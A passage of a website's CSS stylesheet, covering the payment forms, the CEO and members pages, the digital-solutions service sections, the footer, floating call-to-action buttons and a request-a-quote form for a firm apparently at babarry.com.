  display: inline-block;
  color: #3a3a3c;
  font-size: 14px;
  margin-bottom: 10px;
}

.qp-form-submit{
    color: white;
    background: #3a3a3c;
    font-size: 16px;
    font-weight: bold;
    padding: 10px 30px;
    margin-bottom: 0px;
}

.qp-form-submit:hover{
    color: white;
    background: black;
    cursor: pointer;
}

/* Quick pay page css close here */

/* Pay now page css open here */

@media only screen and (max-width: 767px){
  .paynow-sec1{
    padding-top:80px!important;
  }
}

.paynow-page{
  background: #191917;
}

.paynow-sec1{
  padding-top: 15px;
  padding-bottom: 50px;
  background: #191917;
  border-top: 1px solid black;
  border-bottom: 1px solid black;
  margin-top: 4px;
}

.pn-txt-div{
  padding-top: 25px;
  padding-bottom: 25px;
  padding-left: 15px;
  padding-right: 15px;
}

.pn-txt-div h1{
    text-align: center;
    position: relative;
    color: #d5bc75;
    margin-bottom: 25px;
    font-size: 25px;
    line-height: 35px;
}

/*.pn-txt-div h1:before{
    position: absolute;
    content: ' ';
    width: 60px;
    height: 2px;
    background: #d5bc75;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -10px;
}*/

.pn-txt-div p{
    color: #d5bc75;
    text-align: center;
    font-size: 18px;
    margin-bottom: 0px;
}

.pn-form-div{

}

.pn-form-div input[type=number]::-webkit-outer-spin-button,
.pn-form-div input[type=number]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.pn-form-div input[type=number] {
  -moz-appearance:textfield;
}

.pn-form-div{
    padding: 25px;
    background: #252524;
    border-radius: 5px;
    width: 100%;
    max-width: 900px;
    margin: 0 auto;
    margin-top: 25px;
}

.pn-form-div label{
    color: #d5bc75;
    font-size: 14px;
    margin-bottom: 10px;
}

.pn-form-div input{
  background: #191917;
  color: white;
  height: 45px;
  border: none;
  outline: none;
}

.pn-form-div input:focus,
.pn-form-div input:active{
  outline: none;
  box-shadow: none;
  border:none;
  background: #191917;
  color: white;
}

.pn-form-submit{
    color: #191917;
    background: #d5bc75;
    font-size: 16px;
    font-weight: bold;
    padding: 10px 30px;
    margin-bottom: 0px;
}

.pn-form-submit:hover{
    background: #191917;
    color: #d5bc75;
    cursor: pointer;
}


.pn-form-div .month-select-label,
.pn-form-div .year-select-label{
  color: #d5bc75;
  font-size: 14px;
  margin-bottom: 10px;
}

.pn-form-div .month-select-div,
.pn-form-div .year-select-div{
  position: relative;
}

.pn-form-div .month-select-div select,
.pn-form-div .year-select-div select{
  -webkit-appearance:none;
  appearance:none;
  background: #191917;
  color: white;
  height: 45px;
  border:none;
  outline: none;
  cursor: pointer;
}

.pn-form-div .month-select-div select:focus,
.pn-form-div .month-select-div select:active,
.pn-form-div .month-select-div select:focus,
.pn-form-div .month-select-div select:active{
  background: #191917;
  color: white;
  border:none;
  outline: none;
  box-shadow: none;
}

.pn-form-div .year-select-div select:focus,
.pn-form-div .year-select-div select:active,
.pn-form-div .year-select-div select:focus,
.pn-form-div .year-select-div select:active{
  background: #191917;
  color: white;
  border:none;
  outline: none;
  box-shadow: none;
}

.pn-form-div .month-select-div svg,
.pn-form-div .year-select-div svg{
  display: block;
  position: absolute;
  z-index: 0;
  top: 0;
  bottom: 0;
  margin-top: auto;
  margin-bottom: auto;
  width: 12px;
  height: 11px;
  right: 12px;
}

/* Pay now page css close here */

/*askbarry extra css */
.msg-bar {
        color: #fff;
        font-size: 14px;
        z-index: 1;
        text-shadow: none;
        letter-spacing: 0.5px;
        font-family: 'karla';
        box-shadow: 0 5px 10px 0px rgba(138, 138, 138, 0.3);
    }
    .msg-bar a{
        color: #d6d1c4;
    }

    .spin-loader{
        align-items: center;
        justify-content: center;
        min-height: 300px;
        width: 100%;
    }

    .spin-loader i{
        font-size:30px;
        color:#d5bc75;
        margin-top: -25px;
    }
    .msg-bar{
        z-index: 999999 !important;
    }
    .border-gold{
        border: #d5bc75 1px solid !important;
    }
/*askbarry extra css end*/


/* Insight and expertise css open here */

.iae-con-txt{
  color: #3a3a3c;
  font-size: 18px;
  font-weight: normal;
  text-align: justify;
}

.iae-con-txt h4{
  font-size: 25px;
  font-weight: normal;
  color: #d5bc75;
  text-transform: capitalize;
  text-align: center;
}

.iae-con-txt h3{
  font-size: 25px;
  font-weight: normal;
  color: #d5bc75;
  text-align: center;
  margin-top: 25px;
  border: 1px solid;
  padding: 5px;
  text-transform: capitalize;
}

.iae-con-txt ul{
    margin-left: 0;
    padding-left: 0px;
    text-align: center;
    background: white;
    padding: 15px;
    margin-top: -8px;
    border: 1px solid #d5bc75;
    border-top: none;
}

.iae-con-txt ul li{
  text-align: left;
  width: 100%;
  max-width: 310px;
  margin: 0 auto;
}

@media only screen and (max-width: 767px){
  .iae-con-txt ul li{
    margin-bottom: 10px;
  }
}

@media only screen and (min-width: 768px){
  .iae-con-txt ul{
    column-count: 2;
    -webkit-column-count: 2;
    -moz-column-count: 2;
  }
}

@media only screen and (max-width: 991px){
  .iae-conimg2 img,
  .iae-conimg3 img{
    border-radius: 10px!important;
    margin-top: 15px;
  }
}

.iae-conimg1{
  width: 100%;
  max-width: 1200px;
  margin-top: 15px;
  margin-bottom: 15px;
}

.iae-conimg1 img{
  width: 100%;
  border-radius: 10px;
}

.iae-conimg2{
  width: 100%;
}

.iae-conimg2 img{
  width: 100%;
  border-radius: 3px;
}

.iae-conimg3{
  width: 100%;
}

.iae-conimg3 img{
  width: 100%;
  border-radius: 3px;
}


/* Insight and expertise css close here */


/* Ceo statement page css open here */

.ceostate-page{

}

.cs-tagline{
  font-size: 18px;
  font-style: italic;
  color: #d5bc75;
  text-align: center;
}

.ceostate-txt{

}

.ceostate-txt p{
  font-size: 16px;
  line-height: 25px;
  text-align: justify;
  color: #3a3a3c;
}

.ceo-name{
  color: #d5bc75!important;
  margin-bottom: 0;
}

.ceoimg-div{

}

.ceoimg-div img{
  width: 100%;
  border-radius: 10px;
}

@media only screen and (max-width: 767px){
  .ceoimg-div{
    margin-bottom: 25px;
  }
}

/* Ceo statement page css close here */


/* Members desk page css open here */

.memberdesk-txt{

}

.memberdesk-txt p{
  font-size: 16px;
  line-height: 25px;
  text-align: justify;
  color: #3a3a3c;
}

.memberdesk-txt h3{
  font-size: 25px;
  text-align: justify;
  color: #d5bc75;
}


.memberdesk-div{

}

.memberdesk-div img{
  width: 100%;
  border-radius: 10px;
}

@media only screen and (max-width: 991px){
  .ceoimg-div{
    margin-bottom: 25px;
  }
}


/* Members desk page css close here */


/* Digital solutions page css open here */

@media only screen and (min-width: 768px){
    .dsr-page .pp-con-sec{
        padding-top: 0px!important;
    }
}

/* Top sec open */

.dsr-topsec{
    position: relative;
    background: url('/img/dsr-page/particles.png');
    background-size: contain;
    background-position: center center;
    background-repeat: repeat;
    padding-top: 80px;
    padding-bottom: 120px;
    margin-bottom: 25px;
}

.dsr-topsechead{
    text-align: center;
    color: #d5bc75;
    font-size: 30px;
    line-height: 30px;
    text-transform: capitalize;
}

.dsr-topsecpara{
    text-align: center;
      color: #d5bc75;
      font-size: 18px;
      color: white;
}

.dsr-topseclink{
    position: absolute;
    left: 0;
    right: 0;
    bottom: -45px;
    margin: 0 auto;
    text-align: center;
    color: white;
    font-size: 16px;
}

.dsr-topseclink:after{
    content: "\f175";
    font-family: FontAwesome;
    color: #d5bc75;
    font-size: 20px;
    position: absolute;
    margin-top: 25px;
    margin-left: -47px;
    border: 1px solid #d5bc75;
    width: 30px;
    border-radius: 1px;
}

.dsr-topseclink:hover{
    text-decoration: none;
    cursor: pointer;
    color: #d5bc75;
}

.dsr-topseclink:hover:after{
    background: #d5bc75;
    color: white;
}

/* Top sec close */

/* About sec open */

.dsr-aboutsec{
  padding-bottom: 25px;
}

.dsrabout-head{
    text-align: center;
    color: #d5bc75;
    font-size: 25px;
    line-height: 35px;
    text-transform: capitalize;
    margin-bottom: 25px;
}

.dsrabout-para{
  text-align: center;
  color: white;
  font-size: 16px;
  line-height: 25px;
  margin-bottom: 25px;
}

.dsrabout-cta{
  display: block;
  width: 100%;
  max-width: 150px;
  margin:0 auto;
  margin-top: 15px;
  margin-bottom: 15px;
  border-radius: 3px;
  color: black;
  background: #d5bc75;
  text-align: center;
  padding: 10px;
  font-size: 18px;
}

.dsrabout-cta:hover{
  background: black;
  color: #d5bc75;
  cursor: pointer;
  text-decoration: none;
}

/* About sec close */


/* Services sec open */

@media only screen and (min-width: 768px) and (max-width: 991px){
  .dsr-servbox{
        min-height: 250px;
  }

  .dsr-serv2sec-row,
  .dsr-clisec-row,
  .dsr-hssec-row,
  .price-typerow{
    display: flex;
    justify-content: center;
  }

  .dsr-cliul li:last-child{
        width: 98.7%!important;
  }

  .rq-sec1{
        background-position: center 0px!important;
  }

  .price-para{
    min-height: 275px;
  }
}

.dsr-servsec{

}

.dsr-servhead{
    text-align: center;
    color: #d5bc75;
    font-size: 25px;
    line-height: 35px;
    text-transform: capitalize;
    margin-bottom: 25px;
}

.dsr-servbox{
  margin-bottom: 25px;
  border:1px solid #d5bc75;
  border-radius: 3px;
  padding: 15px;
}

.dsrserv-ico{
  width: 100%;
  max-width: 60px;
  margin: 0 auto;
  margin-bottom: 15px;
}

.dsrserv-ico img{
  width: 100%;
}

.dsr-servp1{
  text-align: center;
  color: #d5bc75;
  font-size: 18px;
}

.dsr-servp2{
  text-align: center;
  color: white;
  font-size: 14px;
}

/* Services sec close */

/* Feature project open */

.dsr-featpro{
  padding-top: 25px;
  padding-bottom: 25px;
}

.dsrfeat-head{
  text-align: center;
  color: #d5bc75;
  font-size: 25px;
  line-height: 35px;
  text-transform: capitalize;
  margin-bottom: 25px;
}

.feat-probox{
  margin-bottom: 25px;
}

.featimg-box{
  width: 100%;
  max-width: 400px;
  margin:0 auto;
}

.feat-probox a{
  display: block;
}

.feat-probox a:hover{
  cursor: pointer;
  text-decoration: none;
}

.featimg-box img{
  width: 100%;
  border-radius: 3px;
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  transition: all 0.3s ease-out;
}

.featimg-box img:hover{
  filter: grayscale(0%);
  -webkit-filter: grayscale(0%);
  transition: all 0.3s ease-in;
}

.feat-protitle{
  color: #d5bc75;
  text-align: center;
  font-size: 20px;
  margin-top: 15px;
}

/* Feature project close */

/* Serv2 sec open */

@media only screen and (max-width: 767px){
    /*.dsr-serv2sec{
        padding-top: 0!important;
    }*/
}

.dsr-serv2sec{
    padding-top: 25px;
    padding-bottom: 25px;
}

.dsr-serv2head{
    text-align: center;
    color: #d5bc75;
    font-size: 25px;
    line-height: 35px;
    text-transform: capitalize;
    margin-bottom: 25px;
}

.serv2-box{
  margin-bottom: 25px;
}

.serv2img-box{
  width: 100%;
  max-width: 400px;
  margin:0 auto;
  position: relative;
  overflow: hidden;
}

.serv2img-box img{
  width: 100%;
  border-radius: 3px;
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  transition: all 0.3s ease-out;
}

.serv2-title{
  color: #d5bc75;
  text-align: center;
  font-size: 20px;
  margin-top: 15px;
}

/* overlay */

.serv2img-box:hover .serv2-overlay{
    opacity: 1;
    transition: all 0.3s ease-in;
    cursor: default;
}

.serv2-overlay{
    padding: 15px;
    position: absolute;
    top: 0;
    background: #d5bc75;
    height: 100%;
    border-radius: 3px;
    opacity: 0;
    transition: all 0.3s ease-out;
}

.serv2-olhead{
    font-size: 20px;
    font-weight: bold;
    margin-top: 15px;
}

.serv2-olpara{
    font-size: 16px;
    line-height: 25px;
}

.serv2-olul{
    padding-left: 18px;
}

.serv2-olul li{
    font-size: 16px;
}

.serv2-cta{

}

.serv2-cta a{
    display: inline-block;
}

.serv2-cta a:hover{
    text-decoration: none;
    cursor: pointer;
    background: black;
    color: white;
    border: 1px solid black;
}

.serv2-cta1{
    padding: 10px;
    background: white;
    color: black;
    border-radius: 3px;
    margin-right: 10px;
    border: 1px solid white;
}

.serv2-cta2{
    padding: 10px;
    background: transparent;
    color: white;
    border-radius: 3px;
    border: 1px solid white;
}

/* overlay */

/* Serv2 sec close */

/* client sec open */

.dsr-clisec{
    padding-top: 25px;
    padding-bottom: 25px;
}

.dsr-clisechead{
    text-align: center;
    color: #d5bc75;
    font-size: 25px;
    line-height: 35px;
    text-transform: capitalize;
    margin-bottom: 25px;
}

.dsr-cliul{
    padding-left: 0;
    list-style-type: none;
}

@media only screen and (max-width: 767px){
    .dsr-cliul li{
        width: 100%!important;
        margin-bottom: 0px!important;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px){
    .dsr-cliul li{
        width: 49%!important;
    }
}

.dsr-cliul li{
    display: inline-flex;
    width: 33%;
    height: 200px;
    align-items: center;
    justify-content: center;
    border: 1px solid #d5bc75;
    margin: 0;
    margin-right: 0;
    margin-bottom: 5px;
    position: relative;
}

.dsr-cliimg{
    text-align: center;
}

.dsr-cliimg img{
    width: 100%;
    max-width: 250px;
    filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
}

.dsr-cliul li:hover .dsr-cliinfo{
    opacity: 1;
    transition: all 0.3s ease-in;
    cursor: default;
}

.dsr-cliinfo{
    padding: 15px;
    position: absolute;
    top: 0;
    background: #d5bc75;
    height: 100%;
    opacity: 0;
    transition: all 0.3s ease-out;
    display: flex;
    align-items: center;
    justify-content: center;
}

.dsr-clitxt{

}

.cliinfo-head{
    font-size: 20px;
    font-weight: bold;
    color: black;
    text-align: center;

}

.cliinfo-para{
    font-size: 16px;
    line-height: 25px;
    text-align: center;
    color: white;
}


/* client sec close */

/* How to start open */

.dsr-hssec{
    text-align: center;
    color: #d5bc75;
    font-size: 25px;
    line-height: 35px;
    text-transform: capitalize;
}

.dsr-hs-head{
    text-align: center;
    color: #d5bc75;
    font-size: 25px;
    line-height: 35px;
    text-transform: capitalize;
}

.dsr-hs-para{
  text-align: center;
  color: white;
  font-size: 16px;
  line-height: 25px;
  margin-bottom: 25px;
}

.dsr-hsbox{
  margin-bottom: 25px;
  border:1px solid #d5bc75;
  border-radius: 3px;
  padding: 15px;
}

.dsrhs-ico{
  width: 100%;
  max-width: 60px;
  margin: 0 auto;
  margin-bottom: 15px;
}

.dsrhs-ico img{
  width: 100%;
}

.dsr-hsp1{
  text-align: center;
  color: #d5bc75;
  font-size: 18px;
}

.dsr-hsp2{
  text-align: center;
  color: white;
  font-size: 14px;
}

.letstalk-btn{
  display: block;
  width: 100%;
  max-width: 150px;
  margin:0 auto;
  margin-top: 15px;
  margin-bottom: 15px;
  border-radius: 3px;
  color: black;
  background: #d5bc75;
  text-align: center;
  padding: 10px;
  font-size: 18px;
}

.letstalk-btn:hover{
  background: black;
  color: #d5bc75;
  cursor: pointer;
  text-decoration: none;
}

/* How to start close */


/* Latest blog open */

.dsr-blogsec {
    padding-top: 25px;
    padding-bottom: 25px;
}

.dsr-hs-head{
  text-align: center;
  color: #d5bc75;
  font-size: 25px;
  line-height: 35px;
  text-transform: capitalize;
  margin-bottom: 25px;
}

.hn-lbp-rm {
    display: block;
    width: 100%;
    max-width: 150px;
    margin:0 auto;
    margin-top: 15px;
    margin-bottom: 15px;
    border-radius: 3px;
    color: black;
    background: #d5bc75;
    text-align: center;
    padding: 10px;
    font-size: 18px;
}

.hn-lbp-rm:hover {
    background: black;
    color: #d5bc75;
    cursor: pointer;
    text-decoration: none;
}

.hn-lbp-card {
    box-shadow: 0 20px 23px -5px rgba(0, 0, 0, 0.2);
    position: relative;
    overflow: hidden;
    border-radius: 10px;
    margin-bottom: 25px;
}

.hn-lbp-card-img {
    background-color: #0a0a09;
    height: 100%;
    max-height: 135px;
    overflow: hidden;
}
.hn-lbp-card img {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    width: 100%;
}
.hn-lbp-card .post-content,
.hn-lbp-card .post-time {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
}
.hn-lbp-card .post-time {
    min-width: 100px;
    flex-direction: column;
    justify-content: center;
    padding: 15px 8px 8px;
    font-weight: 600;
    border-bottom-left-radius: 10px;
    background: #0a0a09;
}
.hn-lbp-card .post-time .big {
    font-size: 35px;
    line-height: 35px;
    color: #fff;
}
.hn-lbp-card .post-time .small {
    font-size: 12px;
    display: block;
    margin-top: 5px;
    color: #fff;
}
.hn-lbp-card .post-title {
    padding: 5px 20px;
    z-index: 1;
    position: relative;
    width: 100%;
    height: 100px;
    overflow: hidden;
    background: white;
}
.hn-lbp-card .post-title::before {
    background-color: #eee;
    width: 0%;
    height: 100%;
    top: 0;
    z-index: -1;
    border-bottom-right-radius: 10px;
    display: inline-block;
    content: "";
    position: absolute;
    left: 0;
}
.post-title h3 {
    line-height: 30px;
    font-size: 16px;
    font-weight: 600;
    display: -webkit-box;
    height: 100px;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #0a0a09;
}

.post-title h3:hover{
  color: #d5bc75;
}

.post-title a:hover{
  cursor: pointer;
  text-decoration: none;
}


/* Latest blog close */


/* Associates sec open */

.dsr-assoc{
    padding-top: 25px;
    padding-bottom: 25px;
}

.dsr-assochead{
  text-align: center;
  color: #d5bc75;
  font-size: 25px;
  line-height: 35px;
  text-transform: capitalize;
  margin-bottom: 25px;
}

.dsr-assocgrid{
    text-align: center;
}

.dsr-assocgrid img {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  transition: all 0.3s ease-out;
  margin: 10px;
  width: 100%;
  max-width: 125px;
}

.dsr-assocgrid img:hover{
    filter: grayscale(0%);
  -webkit-filter: grayscale(0%);
  transition: all 0.3s ease-in;
}

/* Associates sec close */


/* Digital solutions page css close here */

/* Footer new layout css open here */

@media only screen and (max-width: 767px){
    .foon-bar2ul{
        display: block!important;
        text-align: left!important;
    }

    .foon-bar2ul li{
        margin-bottom: 10px!important;
        padding: 0!important;
        text-align: center;
    }

    .foon-bar2ul li:after{
        content: none!important;
    }

    .foonbar3-left{
        display: block!important;
        text-align: center;
        margin-top: 0!important;
    }

    .foonbar3-left .sslimg{
        margin-bottom: 15px;
    }

    .foonbar3-right{
        display: block!important;
        text-align: center;
        margin-top: 20px;
    }

    .foon-copy{
        text-align: center;
        font-size: 14px;
    }

    .foon-bar4-menu{
        justify-content: center!important;
        margin-top: 5px;
    }

    .foon-soc{
        text-align: center;
        display: block!important;
        margin-top: 15px;
    }

    .foonb1-cta{
        display: block!important;
        text-align: center!important;
    }

    .foonb1-cta i{
        display: block!important;
        margin-right: 0!important;
        width: 100%!important;
        max-width: 50px;
        margin: 0 auto!important;
        margin-top: 15px!important;
        margin-bottom: 10px!important;
    }

    .foon-soc p{
        margin-right: 0!important;
        margin-bottom: 5px!important;
    }

  .current-location{
    display: block!important;
  }
}


@media only screen and (min-width: 768px) and (max-width: 991px){
    .foon-bar2ul li{
        padding: 5px!important;
    }

    .foonbar3-right{
        justify-content: center!important;
        margin-top: 15px!important;
    }

    .foon-copy{
        font-size: 12px!important;
    }

    .foonb1-cta,
    .foon-soc{
        /*justify-content: center!important;*/
        margin-bottom: 10px!important;
    }
}

.foonew-sec{

}

/* Bar1 open */

.foon-bar1{
    background: whitesmoke;
    padding-top: 15px;
    padding-bottom: 15px;
}

.foonb1-cta{
    font-size: 18px;
    color: #3a3a3c;
    display: flex;
    align-items: center;
}

.foonb1-cta a{
  color: #3a3a3c;
}

.foonb1-cta a:hover{
  color: #d5bc75;
  text-decoration: none;
}


.foonb1-cta i{
  min-width:50px;
    width: 50px;
    height: 50px;
    border-radius: 100%;
    color: white;
    background: #3a3a3a;
    line-height: 50px;
    text-align: center;
    margin-right: 5px;
}

.foonb1-cta:hover{
    color: #d5bc75;
    text-decoration: none;
    cursor: pointer;
}

.foonb1-cta:focus{
    outline: none;
}

/* follow us open */

.foon-soc{
    display: flex;
    align-items: center;
}

.foon-soc p{
    margin-bottom: 0;
    margin-right: 10px;
    color: #3a3a3c;
}

.foon-soc ul{
    padding-left: 0;
    list-style-type: none;
    margin-bottom: 0;
}

.foon-soc ul li{
    margin-right: 5px;
    display: inline-block;
}

.foon-soc ul li:last-child{
    margin-right: 0px!important;
    list-style-type:none;
}

.foon-soc ul li a{
    width: 45px;
    height: 45px;
    background: #3a3a3c;
    color: white;
    border-radius: 100%;
    line-height: 45px;
    text-align: center;
    display: block;
    font-size: 20px;
}

.foon-soc ul li a:hover{
    background: black;
    color: #d5bc75;
}

/* follow us close */

/* Bar1 close */

/* Bar2 open */

.foon-bar2{
    background: white;
    padding-top: 15px;
    padding-bottom: 15px;
}

.foon-bar2ul{
    padding-left: 0;
    margin-bottom: 0;
    list-style-type: none;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

.foon-bar2ul li{
    position: relative;
    padding: 0px 10px;
}

.foon-bar2ul li:after{
    content: ' ';
    width: 1px;
    height: 20px;
    background: #3a3a3c;
    position: absolute;
    top: 2px;
    right: 0;
}

.foon-bar2ul li:last-child{
    margin-right: 0px;
}

.foon-bar2ul li:last-child:after{
    content: none;
}

.foon-bar2ul li a{
    color: #3a3a3c;
}

/* Bar2 close */

/* Bar3 open */

.foon-bar3{
    background: whitesmoke;
    padding-top: 15px;
    padding-bottom: 15px;
}

.foonbar3-left{
    display: flex;
    align-items: center;
    margin-top: 25px;
}

.foonbar3-left .sslimg{
    margin-right: 15px;
}

.foonbar3-left .sslimg img{
    width: 100%;
    max-width: 100px;
}

.foonbar3-left .payimg img{
    width: 100%;
    max-width: 500px;
}

.foonbar3-right{
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

.foonbar3-right-p1{
    color: #3a3a3c;
    margin-right: 10px;
    font-size: 14px;
    margin-bottom: 0;
}

.siscomp-box{
    display: flex;
    align-items: center;
}

@media only screen and (max-width: 767px){
  .siscomp-box{
    justify-content: center;
  }
}

.sisimg{
    width: 100%;
    max-width: 70px;
    margin: 5px;
    margin-bottom: 0;
}

.sisimg a{

}

.sisimg a img{
    width: 100%;
  filter: grayscale(1);
  -webkit-filter: grayscale(1);
}

/* Bar3 close */

/* Bar4 open */

.foon-bar4{
    background: whitesmoke;
    padding-top: 15px;
    padding-bottom: 15px;
  border-top: 1px solid #e6e6e6;
}

.foon-copy{
    color: #3a3a3c;
    margin-bottom: 0;
  font-size: 14px;
}

.foon-bar4-menu{
    display: flex;
    align-items: center;
    justify-content: flex-end;
    list-style-type: none;
    padding-left: 0;
    text-align: left;
    margin-bottom: 0;
}

.foon-bar4-menu li a {
    color: #3a3a3c;
    text-transform: uppercase;
    font-size: 14px;
}

.foon-bar4-menu span {
    color: #3a3a3c;
}

/* Bar4 close */

.current-location{
  color: #d5bc75;
  margin-left: 2px;
}

/* Footer new layout css close here */

/* Request a quote page layout open here */

.rangeprice-sec{
    padding-top: 25px;
    padding-bottom: 25px;
}

.rps-head{
    text-align: center;
    color: #d5bc75;
    font-size: 25px;
    line-height: 35px;
    text-transform: capitalize;
    margin-bottom: 25px;
}

.rps-para1{
    text-align: center;
    color: white;
    font-size: 16px;
    line-height: 25px;
    margin-bottom: 25px;
    font-weight: bold;
}

.rps-para2{
    text-align: center;
    color: white;
    font-size: 16px;
    line-height: 25px;
    margin-bottom: 25px;
}

/* price box open */

.price-typerow{

}

.pricebox{
    background: black;
    padding: 15px;
    border-radius: 3px;
    border: 1px solid #d5bc75;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}

.priceico{
  text-align: center;
  margin-top:10px;
  margin-bottom: 15px;
}

.priceico img{
  width: 100%;
  max-width: 90px;
}

.price-type{
    text-align: center;
    color: #d5bc75;
    font-size: 25px;
    line-height: 35px;
    text-transform: capitalize;
    margin-bottom: 15px;
}

.price-para{
    text-align: justify;
    color: white;
    font-size: 16px;
    line-height: 25px;
    margin-bottom: 20px;
}

.price-value{
    text-align: center;
    color: #d5bc75;
    font-size: 16px;
    background: #282826;
    padding: 15px;
    border-radius: 3px;
    margin-bottom: 25px;
    margin-top: -2px;
    border: 1px solid #d5bc75;
    border-top: none;
}

/* price box close */

/* monthly sec open */

.monpack-sec{
    padding-top: 25px;
    padding-bottom: 25px;
}

.monpack-head{
    text-align: center;
    color: #d5bc75;
    font-size: 25px;
    line-height: 35px;
    text-transform: capitalize;
}

.monpack-para{
    text-align: center;
    color: white;
    font-size: 18px;
    line-height: 25px;
    margin-bottom: 25px;
}

.monpack-cta{
  display: block;
  width: 100%;
  max-width: 150px;
  margin:0 auto;
  margin-top: 15px;
  margin-bottom: 15px;
  border-radius: 3px;
  color: black;
  background: #d5bc75;
  text-align: center;
  padding: 10px;
  font-size: 18px;
}

.monpack-cta:hover{
  background: black;
  color: #d5bc75;
  cursor: pointer;
  text-decoration: none;
}

/* monthly sec close */

/* floating buttons */

@media only screen and (max-width: 767px){
  .floatcta-div{
    display: none!important;
  }
}

.floatcta-div ul li img{
  float:right;
  display:inline-block;
  cursor:pointer;
  width:60px;
}

.floatcta-div {
  position: fixed;
  right: 18px;
  z-index: 99999999;
  top: 185px;
}

.floatcta-div ul{
  right: 0;
  left: 0;
  text-align: right;
  padding:0;
}

.floatcta-div ul li {
  overflow: hidden;
  background: black;
  list-style: none;
  white-space:nowrap;
  border-radius: 100px;
  margin: 5px 0;
  display: inline-block;
  transform: translatey(0px);
  animation: float 6s ease-in-out infinite;
}

.floatcta-div ul li a span{
  display:block;
  padding:0 18px 0 40px;
  line-height: 60px;
}

.floatcta-div ul li a{
  font-size: 14px;
  font-weight: 500;
  color: #fff;
  background: black;
  vertical-align: middle;
  opacity: 0;
  max-width: 0;
  position:relative;
  display: inline-block;
  text-decoration: none;
  transition: max-width 1s ease-out .1s, opacity 1s ease-out .1s, color;
  text-transform:uppercase;
}

.floatcta-div ul li:hover{
  animation-play-state: paused;
}

.floatcta-div ul li:hover a span:after{
  opacity: 0.5;
}

.floatcta-div ul li:hover a {
  opacity: 1;
  max-width: 220px;
  transition: max-width 1s ease-out .1s, opacity 1s ease-out .1s, color .2s;
}

.floatcta-div ul li a span:after{
  position:absolute;
  right:10px;
  opacity:0;
  content:"";
  border-right:1px solid #fff;
  height:23px;
  top: 19px;
}  

@keyframes float {
  0% {
    box-shadow: 0 5px 17px 0px rgba(0,0,0,0.2);
    transform: translatey(0px);
  }

  50% {
    box-shadow: 0 5px 17px 0px rgba(0,0,0,0.2);
    transform: translatey(-9px);
  }

  100% {
    box-shadow: 0 5px 17px 0px rgba(0,0,0,0.2);
    transform: translatey(0px);
  }
}


/* floating buttons */

@media only screen and (max-width: 767px){
  .raq-page{
    margin-top: 80px!important;
  }

  .rq-sec1{
    padding-top: 50px!important;
    padding-bottom: 50px!important;
    background-position: 0!important;
  }
}

.rq-sec1{
  padding-top:100px;
  padding-bottom: 100px;
  background-color: #d5bc75;
  background-image: url('https://babarry.com/img/rq-bgimg.png');
  background-size: cover;
  background-position: center -150px;
  background-repeat: no-repeat;
}

.rq-sec1-head{
  text-align: center;
  font-size: 35px;
  text-transform: capitalize;
  color: white;
}

.dd{
  width: 100%!important;
}

.dd .ddTitle .ddTitleText{
  background: white;
}

/* Request a quote page layout close here */

/* Request quote form section open here */

.rqform-toptxt{
  margin-top: 25px;
}

.rqform-toptxt-head{
  text-align: center;
  color: #d5bc75;
  font-size: 25px;
  line-height: 35px;
  text-transform: capitalize;
}

.rqform-toptxt-para{
  text-align: center;
  color: white;
  font-size: 16px;
  line-height: 25px;
  margin-bottom: 25px;
  font-weight: bold;
}

.rq-formtxt1,
.rq-formtxt3{
  text-align: center;
  color: #d5bc75;
  font-size: 25px;
  line-height: 35px;
  text-transform: capitalize;
  margin-top:15px;
  margin-bottom: 15px;
}

.rq-ftbox-head{
  color: white;
  font-size: 14px;
}

.rq-ftbox input{
  padding-bottom: 35px;
  -webkit-appearance:none;
}

.rq-filetyp-txt{
  color: white;
  font-size: 14px;
}

.rq-submit-btn{
    display: block;
    width: 100%;
    max-width: 200px;
    margin: 0 auto;
    margin-top: 15px;
    margin-bottom: 15px;
    border-radius: 3px;
    color: black;
    background: #d5bc75;
    text-align: center;
    padding: 10px;
    font-size: 18px;
}

.rq-submit-btn:hover{
    background: black;
    color: #d5bc75;
    cursor: pointer;
    text-decoration: none;
}

/* Request quote form section close here */

.rq-form{
  width: 100%;
  max-width: 900px;
  margin: 0 auto;
}

.rq-textarea{
  resize: none;
  height: 120px!important;
}

.rq-form select{
  background-color: white;
  color: black;
  border: none;
  -webkit-appearance:none;
  appearance:none;
  background-image: url(/img/select-bg-arrow-black.svg);
  background-size: .6em;
  background-position: calc(100% - 1.3em) center;
  background-repeat: no-repeat;
  width: 100%!important;
}

.rq-form .iti{
  width: 100%!important;
}

.rq-checkrow{
  margin-top: 15px;
  margin-bottom: 15px;
}

.rq-checkrow .form-check{
  padding-left: 0px;
}

.rq-checkrow .form-check-label{
  background: white;
  padding: 10px;
  display: flex;
  align-items: center;
  border-radius: 5px;
  margin-bottom: 15px;
  min-height: 80px;
  position: relative;
  text-transform: capitalize;
}

.rq-checkrow .form-check-label:after{
  content: "\f10c";
  font-family: FontAwesome;
  position: absolute;
  z-index: 5;
  top: 2px;
  right: 5px;
  font-size: 20px;
  color: black;
}

.rq-checkrow .form-check-label.active:after{
  content:"\f192"!important;
}

.rq-checkrow .form-check-label.active{
  background: #d5bc75;
}

.rq-checkrow .form-check-label span{
  margin-left: 5px;
  font-size: 15px;
  font-weight: 600;
}

.rq-checkrow .form-check-input{
  opacity: 0;
  position: absolute;
}


@media only screen and (max-width: 767px){
  .rq-checkrow .form-check-label{
    min-height: 70px!important;
  }

  .price-rangebox .slider-labels .caption-right{
    text-align: left!important;
  }

  .price-rangebox .slider-labels{
    margin-top: 20px!important;
  }

  .rq-checkrow .form-check-label span{
    font-size: 12px!important;
  }

  .rq-checkrow .form-check-label{
    padding:5px!important;
  }

  .rq-checkrow{
    padding:10px!important;
  }

  .rq-checkrow .col-6{
    padding-right: 5px!important;
    padding-left:5px!important;
  }

  .rq-checkrow .form-check-label:after{
